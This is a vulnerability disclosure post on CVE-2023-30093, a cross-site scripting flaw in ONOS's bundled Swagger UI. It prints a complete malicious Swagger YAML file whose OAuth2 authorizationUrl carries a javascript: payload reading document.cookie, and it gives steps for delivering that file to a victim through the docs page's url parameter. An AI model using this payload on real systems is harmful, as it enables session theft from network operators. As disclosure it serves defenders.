CVE-2023-30093
In this post I will go through CVE-2023-30093: the description, replication of the vulnerability and PoC.

ONOS (Open Network Operating System), a product of Open Networking Foundation, is
"The leading open source SDN controller for building next-generation SDN/NFV solutions.
ONOS was designed to meet the needs of operators wishing to build carrier-grade solutions that leverage the economics of white box merchant silicon hardware while offering the flexibility to create and deploy new dynamic network services with simplified programmatic interfaces.
ONOS supports both configuration and real-time control of the network, eliminating the need to run routing and switching control protocols inside the network fabric.
By moving intelligence into the ONOS cloud controller, innovation is enabled and end-users can easily create new network applications without the need to alter the dataplane systems."
Among ONOS users we can see Comcast, Deutsche Telekom, AT&T and other big companies.
The ONOS platform includes:
- A platform and a set of applications that act as an extensible, modular, distributed SDN controller.
- Simplified management, configuration and deployment of new software, hardware & services.
- A scale-out architecture to provide the resiliency and scalability required to meet the rigors of production carrier environments.
Description of the vulnerability
Since version v1.9.0 until 2.7.0 included, ONOS uses Swagger as dependency. In particular (“Swagger UI allows anyone — be it your development team or your end consumers — to visualize and interact with the API’s resources without having any of the implementation logic in place. It’s automatically generated from your OpenAPI (formerly known as Swagger) Specification, with the visual documentation making it easy for back end implementation and client side consumption.”), a vulnerable Swagger UI version (v2.2.10).
We can use an external file to specify how the API are built using the url parameter, but since the authorizationUrl (securityDefinitions > OAuth2 > authorizationUrl) is not properly sanitized, this will result in a cross site scripting injection.
Payload:
swagger: "2.0"
info:
title: edoardottt XSS
description: XSS ONOS POC
version: 1.0.0
host: edoardottt.com
basePath: /v1
schemes:
- https
securityDefinitions:
OAuth2:
type: oauth2
flow: accessCode
authorizationUrl: javascript:alert(document.cookie)//
tokenUrl: https://example.com/oauth/token
scopes:
read: Grants read access
write: Grants write access
admin: Grants read and write access to administrative information
Replication of the vulnerability
- Start ONOS locally (
bazel run onos-local) - Visit
http://localhost:8181/onos/v1/docs/?url=URL-PAYLOAD-FILE - URL-PAYLOAD-FILE is the URL pointing to the YAML file containing the payload (could be a GitHub Gist)
- The victim will see a page like this:

If the victim clicks on the Authorize button on the right upper corner, then check at least one of read, write, admin and click the Authorize button in the central window the javascript payload will be xecuted.